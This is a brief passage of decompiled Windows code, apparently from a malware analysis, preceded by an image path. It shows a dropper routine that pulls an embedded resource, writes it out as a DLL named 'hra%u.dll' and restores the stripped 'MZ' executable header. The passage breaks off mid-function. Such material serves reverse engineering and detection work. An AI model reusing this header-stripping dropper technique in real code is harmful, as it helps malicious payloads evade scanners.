 v4 = LoadLibraryA("kernel32.dll");
v5 = GetProcAddress(v4, "SizeofResource");
v6 = FindResourceA(hModule, lpName, lpType);
v7 = v6;
if ( v6 )
{
  lpType = (LPCSTR)((int (__stdcall *)(HMODULE, HRSRC))v5)(hModule, v6);
  v8 = LoadResource(hModule, v7);
  if ( v8 )
  {
    if ( lpType )
    {
      v9 = LockResource(v8);
      if ( v9 )
      {
        wsprintfA(&FileName, "hra%u.dll", lpName);
        v10 = CreateFileA(&FileName, 0x40000000u, 1u, 0, 2u, 0, 0);
        if ( v10 != (HANDLE)-1 )
        {
          hModule = 0;
          WriteFile(v10, v9, (DWORD)lpType, (LPDWORD)&hModule, 0);
          SetFilePointer(v10, 0, 0, 0);
          v11 = lstrlen("MZ", &hModule);
          WriteFile(v10, "MZ", v11, v12, 0);
          CloseHandle(v10);